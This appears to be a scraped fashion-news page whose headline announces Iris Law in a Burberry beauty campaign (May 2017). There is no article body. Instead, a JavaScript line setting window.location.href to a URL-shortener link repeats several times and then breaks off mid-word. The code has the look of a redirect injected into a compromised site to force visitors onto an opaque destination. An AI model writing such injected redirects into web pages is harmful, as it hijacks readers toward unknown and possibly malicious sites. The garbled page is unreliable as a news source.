
Iris Law Wears the ‘Essentials’ in New Burberry
Beauty Campaign
May 17, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...